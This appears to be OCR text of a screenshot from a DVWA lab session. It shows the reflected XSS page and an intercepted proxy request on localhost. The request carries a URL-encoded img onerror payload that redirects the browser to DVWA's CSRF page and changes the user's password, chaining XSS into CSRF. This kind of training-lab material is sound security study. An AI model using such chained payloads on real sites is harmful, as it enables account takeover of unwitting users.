 DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? ccccc Submit
Hello cccccc
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
https://www.cgisecurity.com/xss-faq.html
https://www.scriptalert1.com/
s
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/xss_r/?name=
%3Cimg%20src%3D%22image.gif%22%20onerror%3D%22window.location.href%3D%27http%3A%2F%2Flocalhost%2FDVWA%2Fvulnerabilities%2F
csrf%2F%3Fpassword_new%3Dpassword%26password_conf%3Dpassword%26Change%3DChange%23%27%3B%22%3E
2 HTTP/1.1
3 Host: localhost
4 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: http://localhost/DVWA/vulnerabilities/xss_r/?name=cccccc
16 Accept-Encoding: gzip, deflate, br
17 Cookie: PHPSESSID=03bdl2k58e3g9v4gilm1mbun77; security=medium
18 Connection: keep-alive
19
20
Notes